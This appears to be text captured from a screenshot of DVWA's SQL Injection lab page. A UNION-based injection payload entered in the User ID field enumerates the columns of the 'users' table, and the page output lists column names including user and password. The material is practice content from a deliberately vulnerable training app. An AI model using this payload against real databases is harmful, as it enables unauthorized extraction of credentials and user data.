 Vulnerability: SQL Injection
User ID: 1' union select 1,grou Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTI